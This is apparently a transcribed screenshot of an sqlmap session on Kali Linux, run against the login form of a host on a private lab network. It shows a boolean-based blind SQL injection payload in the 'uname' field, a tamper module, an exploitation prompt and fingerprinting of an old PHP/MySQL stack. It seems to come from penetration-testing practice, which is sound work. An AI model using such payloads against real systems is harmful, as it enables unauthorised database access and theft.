 Session Actions Edit View Help
|_ -| . ["]     | .'| . |
|___|_  [']_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federa
l laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 05:52:33 /2025-12-14/
[05:52:33] [INFO] loading tamper module 'space2comment'
[05:52:33] [INFO] testing connection to the target URL
[05:52:33] [INFO] searching for forms
[1/1] Form:
POST http://192.168.84.129/index.php
POST data: uname=&psw=&btnLogin=Login
do you want to test this form? [Y/n/q]
> Y
Edit POST data [default: uname=&psw=&btnLogin=Login] (Warning: blank fields detected): uname=&psw=&btnLogin=Login
do you want to fill blank fields with random values? [Y/n] Y
[05:52:33] [INFO] resuming back-end DBMS 'mysql'
[05:52:33] [INFO] using '/home/kali/.local/share/sqlmap/output/results-12142025_0552am.csv' as the CSV results file in multiple targets mode
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: uname (POST)
    Type: boolean-based blind
    Title: OR boolean-based blind - WHERE or HAVING clause
    Payload: uname=-5601' OR 9037=9037 OR 'FZdh'='MqqT&psw=MUdp&btnLogin=Login
---
[05:52:33] [WARNING] changes made by tampering scripts are not included in shown payload content(s)
do you want to exploit this SQL injection? [Y/n] Y
[05:52:33] [INFO] the back-end DBMS is MySQL
web server operating system: Linux CentOS 4
web application technology: PHP 4.3.9, Apache 2.0.52
back-end DBMS: MySQL 4
[05:52:33] [WARNING] information_schema not available, back-end DBMS is MySQL < 5.0
do you want to use common table existence check? [y/N/q] N
No tables found
[05:52:33] [INFO] you can find results of scanning in multiple targets mode inside the CSV file '/home/kali/.local/share/sqlmap/output/results-12142025_0552am.csv'
[*] ending @ 05:52:33 /2025-12-14/